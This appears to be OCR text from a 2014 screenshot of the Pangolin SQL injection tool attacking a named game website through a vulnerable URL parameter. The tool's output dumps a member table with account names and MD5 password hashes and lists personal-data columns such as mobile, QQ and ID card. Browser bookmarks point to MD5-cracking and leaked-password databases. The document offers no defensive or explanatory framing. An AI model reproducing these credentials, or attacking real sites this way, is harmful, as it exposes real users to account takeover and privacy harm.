 久久游戏娱乐平台_网页游戏
风云无双
翻译_百度搜索
MD5在线破解，MD5加密解
Report - Generated By Pa
file:///C:/Users/Administrator/Desktop/2.html
网址大全
链接
解密| MD5.org
易语言一键破解（...
MD5在线破解, MD...
社工库 - 泄漏密码...
腾讯安全应急响应...
Problem's T00ls
sqlmap注入
由于谷歌服务器出错，翻译失败。
重试
使用有道翻译
Pangolin Report
Save Date : 2014/6/29 17:46:46
Code By ZwelL
Welcome to http://www.nosec-inc.com
Informations
Scanned Url : http://www.99yx.com/server/game_server_list?jsoncallback=?%20jsoncallback=?&gameid=dntg
Table name : tblmember
account passwd
fdsafdsaa 96e79218965eb72c92a549dd5a330112
a459809 33e2e56deec0488790134b2536253474
hy772549641 1b1994dda0d210bc43c6c7adb4f119ce
hanyilcAA 96e79218965eb72c92a549dd5a330112
daryllc 5aeb467c2154c4ac3565795c8582996c
121818153 d4004c071834b9e401124f533150c377
adtesta
hanyilc222
chaofan2
chaofan22
lkjfdlasf
tongweili
zhizhebuyan
qqqqqwww
fdfadfafa
test
qq349466041
xy8813910
mzlzl01
oyjjyy
1234567
fdafsdfa
lkjfdlasf
2122
liangan11
55522266
uu175814
uu175812
uu175810
11212121
578433560
111111111111
2152155
454546
215521555
12345678
123456789
Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 /www.99yx.com/server/game_server_list?jsoncallback=?%20jsoncallback=?&gameid=dntg GET
类型 String 数据库 Mysql 关键字
获取数据
Table/Column Count
isvalid
cardid
nickname
gendor
mobile
qq
province
account passwd
fdsafdsaa 96e79218965eb72c92a549dd5a330112
a459809 33e2e56deec0488790134b2536253474
hy772549641 1b1994dda0d210bc43c6c7adb4f119ce
hanyilcAA 96e79218965eb72c92a549dd5a330112
daryllc 5aeb467c2154c4ac3565795c8582996c
121818153 d4004c071834b9e401124f533150c377
获取数据 逐列获取 1=1
获取表 获取列 All Save
信息 获取数据 文件读取 写文件
hy772549641|1b1994dda0d210bc43c6c7adb4f119ce|
Running...